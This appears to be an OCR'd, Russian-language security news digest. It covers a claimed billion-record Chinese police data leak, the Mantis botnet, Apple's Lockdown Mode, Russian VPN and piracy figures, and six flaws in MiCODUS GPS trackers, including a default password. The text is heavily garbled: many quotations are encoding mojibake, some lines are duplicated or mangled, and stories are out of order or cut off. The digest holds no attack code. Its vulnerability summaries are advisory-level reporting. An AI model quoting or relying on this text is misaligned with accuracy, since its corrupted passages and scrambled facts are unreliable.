

Однако доходы сетевых пиратов, напротив, упали. По оценке аналитиков, средний CPM (cost per mille, цена за 1000 показов в рекламной кампании) в 2021 году снизился с <mark>5</mark> до **3,9 ДОЛ-**<br><mark>ЛЯРЯ</mark> (в 2019 году — <mark>6 ДОЛЛЯРОВ</mark>). ЛАРА (в 2019 году - 6 ДОЛЛАРОВ).

## СЛИТЫ ДАННЫЕ МИЛЛИАРДА КИТАЙЦЕВ

Хакер под ником ChinaDan выставил на продажу несколько баз данных, которые якобы содержат более 22 Тбайт информации о миллиарде китайских граждан. Злоумышленник оценил этот дамп в 10 биткоинов (около 195 тысяч долларов США).

ChinaDan утверждает, что данные были похищены у Шанхайской национальной полиции (SHGA) и БД содержит имена, адреса, номера национальных удостоверений личности, контактные телефоны и информацию о нескольких миллиардах судимостей.

В доказательство своих слов хакер опубликовал в открытом доступе образец данных, содержащий 750 тысяч записей. Помимо перечисленной выше информации, в «пробнике» можно найти даже данные о перевозке задержанных и инструкции для водителей.



облака Aliyun (Alibaba Cloud), которое является частью китайской полицейской сети.

Журналисты Wall Street Journal решили убедиться, что данные в дампе подлинные, и для этого попытались связаться с людьми, информацию о которых можно найти в этой базе.

*« » «Ïÿòü ÷åëîâåê ïîäòâåðäèëè âñþ èíôîðìàöèþ, âêëþ÷àÿ äåòàëè [ñóäåáíûõ] äåë, êîòîðûå áûëî áû òðóäíî ïîëó÷èòü ãäå*‑*òî, êðîìå ïîëèöèè. Åùå ÷åòûðå ÷åëîâåêà ïåðåä òåì, êàê ïîâåñèòü òðóáêó, ïîäòâåðäèëè îñíîâíóþ èíôîðìàöèþ, òàêóþ êàê èõ èìåíà», — ñîîáùàåò èçäàíèå.*

На эту колоссальную утечку обратил внимание даже глава криптовалютной биржи Binance Чанпэн Чжао. Как он сообщил в Twitter, эксперты его компании полагают, что причиной утечки стала база Elasticsearch, которую китайское правительство случайно оставило незащищенной. Позже он добавил: атака произошла из-за того, что некий правительственный разработчик написал технический пост в блоге на CSDN и случайно забыл скрыть в посте учетные данные.

Китайские власти хранят молчание и не давали комментариев об этом инциденте, но, если заявления ChinaDan окажутся правдой, эта утечка станет самой серьезной из когда-либо затрагивавших Китай и в целом одной из крупнейших утечек в истории.

#### МИЛЛИОНОВ ДОЛЛАРОВ ПОТЕРЯЛА MICROSOFT, **126** УЙДЯ ИЗ РОССИИ

В конце июля корпорация Microsoft опубликовала годовой финансовый отчет, из которого стало известно, что уход с российского рынка стоил ей <mark>126 000 000</mark> долларов операционных издержек (связанных с проблемными задолженностями, обесцениванием активов и выходными пособиями).





Как теперь рассказали исследователи, они назвали новый ботнет в честь креветки-богомола (Mantis Shrimp), которая отличается тем, что способна наносить сокрушительные удары врагам когтями, хотя сама насчитывает в длину всего около десяти сантиметров. Новый ботнет тоже чрезвычайно мощен, невзирая на весьма скромные размеры.

Обычно ботнеты стремятся скомпрометировать как можно больше различных устройств и копят «огневую мощь» для проведения интенсивных атак. Mantis действует иначе: использует серверы и виртуальные машины, которые имеют значительно больше ресурсов. Дело в том, что генерация большого количества HTTPS-запросов — ресурсоемкий процесс, поэтому чем мощнее входящие в состав ботнета устройства, тем серьезнее будут его DDoS-атаки. Например, предыдущий рекордсмен, ботнет Mēris, эксплуатировал для этих целей устройства MikroTik с мощными аппаратными возможностями.

Большинство жертв ботнета находятся в США (20%) и Российской Федерации (15%). На прочих пострадавших, из Турции, Франции, Польши, Украины, Великобритании, Германии, Нидерландов и Канады, приходится лишь от 2,5 до 5% атак.

#### УПАДОК ПИРАТСТВА

Исследователи из компании Group-IB изучили нелегальный рынок интернет-пиратства в России в 2021 году. Аналитики оценивают его в <mark>50 МИЛЛИОНОВ</mark> долларов и говорят, что за год пираты обеднели примерно на 9 МИЛЛИОНОВ. Дело в том, что они лишились финансирования от своих главных спонсоров — онлайн-казино и гемблинга, а их инфраструктура пострадала от блокировок со стороны правообладателей.

Падение привлекательности пиратского трафика объясняется блокировками со стороны российских регуляторов, в частности ЦБ РФ, подозрительных транзакций онлайн-казино и гемблинга — главных спонсоров пиратов. Еще одной причиной финансового кризиса среди пиратов эксперты называют возросшие затраты на поддержание рабочего состояния инфраструктуры.





## РЕЖИМ LOCKDOWN ЗАЩИТИТ ОТ ШПИОНАЖА

Компания Apple объявила, что в iOS 16, iPadOS 16 и macOS Ventura появится новая защитная функция — режим Lockdown (Lockdown Mode). Эта «экстремальная, дополнительная защита» предназначена для пользователей, которые чаще других подвергаются риску таргетированных атак шпионского ПО: правозащитников, журналистов, диссидентов.

Разработчики обещают, что режим Lockdown будет блокировать шпионское ПО (подобное спайвари Pegasus, созданной NSO Group), которое правительственные хакеры обычно применяют против владельцев устройств Apple, и защитит подключения пользователей, когда они обмениваются сообщениями и просматривают веб-страницы.

Попытки злоумышленников скомпрометировать гаджет с помощью 0-clickэксплоитов (обычно они нацелены на мессенджеры или веб-браузеры) будут автоматически остановлены, так как все потенциально опасные функции, такие как предварительный просмотр ссылок, будут отключены.

*« «Âêëþ÷åíèå ðåæèìà Lockdown â iOS 16, iPadOS 16 è macOS Ventura åùå áîëüøå óñèëèò çàùèòó óñòðîéñòâ è ñòðîãî îãðàíè÷èò îïðåäåëåííûå ôóíêöèè, ðåçêî ñîêðàùàÿ ïîâåðõíîñòü ïîòåíöèàëüíîé àòàêè, êîòîðàÿ ìîãëà áû èñïîëüçîâàòüñÿ òàðãåòèðîâàííûì øïèîíñêèì Ïλ, — ïèøóò â Apple.*

*»* Первая версия Lockdown Mode будет включать следующие защитные механизмы.

- Сообщения: блокируется большинство типов вложений (кроме изображений), а также будут отключены некоторые функции, в том числе предварительный просмотр ссылок.
- **Браузинг:** отключаются некоторые веб-технологии, такие как JIT-компиляция JavaScript, если пользователь не исключит доверенный сайт из блокировки.
- Сервисы Apple: входящие приглашения и сервисные запросы, в том числе вызовы FaceTime, блокируются, если пользователь ранее не отправлял их инициатору вызов или запрос.
- Проводные соединения с компьютером и аксессуарами блокируются, если iPhone заблокирован.
- Профили конфигурации (могут использоваться для загрузки сторонних приложений в обход App Store) не могут быть установлены и устройство не может зарегистрироваться в MDM, пока активен режим Lockdown.
- *« «Òàêæå, ÷òîáû ñòèìóëèðîâàòü ôèäáýê è ñîòðóäíè÷åñòâî ñî ñòîðîíû* сообщества ИБ-исследователей, Apple учредила новую категорию а рамках программы Apple Security Bounty, чтобы вознаграждать иссле*äîâàòåëåé, êîòîðûå îáíàðóæàò ñïîñîáû îáõîäà Lockdown Mode è ïîìîãóò óëó÷øèòü åãî çàùèòó, — äîáàâèëè â êîìïàíèè. — Íàãðàäû* за соответствующие критериям проблемы в режиме Lockdown удва*èâàþòñÿ, ìàêñèìóì ñîñòàâèò 2 000 000 äîëëàðîâ ÑØÀ — ýòî ñàìàÿ âûñîêàÿ ìàêñèìàëüíàÿ âûïëàòà â îòðàñëè».*

По данным сервиса Google Trends, больше всего пользователей, которые искали VPN в Google за последнее в<u>р</u>емя, были из МUCKBDI и MUCKUBCKUM UDAHCIM, CHHKI-IILIEPDSPIH, за последнее время, были из <mark>МОСКВЫ</mark> и <mark>МОСКОВСКОЙ ОБЛАСТИ, САНКТ-ПЕТЕРБУРГА, КА-</mark><br>ЛИНИНГРАДСКОЙ и ЯРОСЛАВСКОЙ областей.

По оценке Google, наиболее популярными стали запросы, связанные с 1.1.1.1, LANTERN, PSIPHON **M** SUPER VPN.

*»* Эксперт Citizen Lab Джон Скотт-Рейлтон (John Scott-Railton), который консультировал жертв спайвари NSO Group и изучал ее, пишет, что режим Lockdown один из первых достаточно эффективных методов защиты для уязвимых пользователей, которым они смогут следовать, не выключая устройства полностью.

*»*

*« «Ó ðàçðàáîò÷èêîâ êðóïíûõ ïëàòôîðì è ÎÑ åñòü íåêèé ïñèõîëîãè÷åñêèé* барьер, связанный с внедрением функций для повышения уровня безопасности. Множество неизбежных сомнений связаны с Гвоз-*MОЖНЫМ] УХУДШЕНИЕМ USEГ EXperience (особенно по сравнению с конêóðåíòàìè!), íåðàáîòàþùèìè ôóíêöèÿìè, ñ òåì, ÷òî ïîíàäîáèòñÿ áîëüøå ðåñóðñîâ äëÿ ïîääåðæêè êëèåíòîâ, è òàê äàëåå, — ãîâîðèò* Скотт-Рейлтон. — Крупные компании могут медленно внедрять функции *ïîâûøåííîé áåçîïàñíîñòè. Îäíàêî, êîãäà îíè "îêóíàþòñÿ" âî âñå ýòî, ÷àñòî ïðèõîäèò ïîíèìàíèå òîãî, ÷òî íåêîòîðûå èç ýòèõ ôóíêöèé ìîæíî ðåàëèçîâàòü äëÿ âñåé èõ ïîëüçîâàòåëüñêîé áàçû».*

- **CVE-2022-2107** (9,8 балла по шкале CVSS): жестко закодированный мастер-пароль на API-сервере позволяет удаленному и неаутентифицированному злоумышленнику захватить контроль над любым трекером MV720, прекратить подачу топлива, отслеживать пользователей и отключать сигнализацию.
- **CVE-2022-2141** (9,8 балла по шкале CVSS): неработающая схема аутентификации позволяет любому отправлять команды GPS-трекеру через SMS и выполнять их с правами администратора.
- **CVE не присвоен** (8,1 балла по шкале CVSS): слабый пароль по умолчанию (123456) на всех трекерах MV720, и от пользователя не требуют изменить его после начальной настройки устройства.
- **CVE-2022-2199** (7,5 балла по шкале CVSS): XSS-уязвимость на главном веб-сервере позволяет злоумышленнику получить доступ к учетным записям пользователей, взаимодействовать с приложениями и просматривать всю информацию, доступную конкретному пользователю.
- **CVE-2022-34150** (7,1 балла по шкале CVSS): небезопасная прямая ссылка на объект на главном веб-сервере позволяет вошедшему в систему пользователю получить доступ к данным любого ID в БД сервера.
- **CVE-2022-33944** (6,5 балла по шкале CVSS): небезопасная прямая ссылка на объект на главном веб-сервере позволяет неавторизованным пользователям создавать отчеты в формате Excel об активности GPS-трекера.

#### ВТОРЫЕ ПОСЛЕ ИНДИИ

В июле 2022 года Россия заняла <mark>ВТОРОЕ МЕСТО</mark> в мире по количеству загрузок VPN, уступив лишь Индии, гласит статистика сервиса AppMagic. Год назад, в июле 2021 года, Россия занимала лишь 1<mark>5-Е</mark> место в этом списке.

За первые три недели июля VPN в России скачали более 12 МИЛЛИОНОВ раз. Для сравнения: в январе 2022 года VPN-сервисы в России загрузили только <mark>2 МИЛЛИОНА</mark> раз.

### УЯЗВИМОСТИ GPS-ТРЕКЕРА ОПАСНЫ ДЛЯ АВТО

Серьезные проблемы с безопасностью были найдены в GPS-трекере, который используется примерно в 1,5 миллиона автомобилей в 169 странах мира. Речь идет об устройстве MiCODUS MV720, которое содержит сразу шесть уязвимостей.

В скоростях атак произошли совсем незначительные изменения. К примеру, количество DDoSатак полосой ДО 10 ГБИТ/С уменьшилось на 4,98%, составив  $81,53\%$  всех атак.

Главной целью DDoS-атак «Лаборатория Касперского» называет финансовый сектор. Доля атак на финансовые организации варьировалась от 70% в апреле до 37% в июне. В начале лета среди компаний-мишеней резко выросла доля государственных организаций: в июне на них пришлось 38% всех DDoS-атак в России.



Транспортные средства, которые оснащаются этими GPS-трекерами, используют многие компании из списка Fortune 50, а также правительства, военные, правоохранительные органы, аэрокосмические, судоходные и производственные компании.

Эксперты из компании BitSight сообщили, что хакер, взломавший уязвимый MV720, сможет использовать трекер для отслеживания транспортного средства, сможет обездвижить его или попросту будет собирать информацию о маршрутах и манипулировать данными. По словам исследователей, такие взломы могут иметь серьезные последствия для национальной безопасности целых стран.

Эксперты изучили конкретную модель MiCODUS, потому что это недорогое (около 20 долларов США) и очень популярное устройство, обладающее функциями отслеживания с поддержкой сотовой связи, а также оно может использоваться для потенциально опасных действий, в том числе отключение подачи топлива.

Пока не все обнаруженные BitSight уязвимости получили идентификаторы CVE, но они описываются следующим образом.

- 161,7 миллиона строк, содержащих информацию о 329 382 отправлениях (ФИО получателя, email-адрес получателя, название компании-отправителя, идентификатор отправителя/получателя, код пункта самовывоза); · client.csv:
- contragent.csv: 30 129 288 строк с информацией о физических и юридических лицах (ФИО или название компании на русском и английском языках, телефон, email-адрес, дата создания/обновления записи). Судя по датам из этого файла, дамп базы был сделан 05.07.2022;
- phone.csv: 92 610 884 строки с телефонами, идентификаторами отправителя/получателя (через эти идентификаторы есть связь с данными из файла client.csv). Без дублей дамп содержит 24,7 миллиона телефонов.

Интересно, что исследователи нашли описанные уязвимости еще 9 сентября 2021 года, после чего попытались немедленно связаться с инженерами MiCODUS, но это оказалось не так просто. Неоднократные попытки выйти на контакт с компанией и найти человека, который мог бы принять отчет об уязвимостях, так и не увенчались успехом. В итоге 14 января 2022 года представители BitSight поделились всеми техническими подробностями об уязвимостях с представителями Министерства внутренней безопасности США и попросили их связаться с поставщиком самостоятельно.

К сожалению, в настоящее время GPS-трекеры MiCODUS MV720 по-прежнему уязвимы для перечисленных проблем, так как производитель до сих пор не выпустил патчи.

*«Îäíà èç ó÷åòíûõ çàïèñåé íàøåãî ïîäðÿä÷èêà áûëà ñêîìïðîìåòèðîâàíà â ðåçóëüòàòå õàêåðñêîé àòàêè, ôðàãìåíò äàííûõ äåéñòâèòåëüíî ïîïàë â ðóêè âçëîìùèêîâ. Ðîâíî ýòîò ôðàãìåíò äàííûõ ñåé÷àñ âûäàþò* за "пробный".

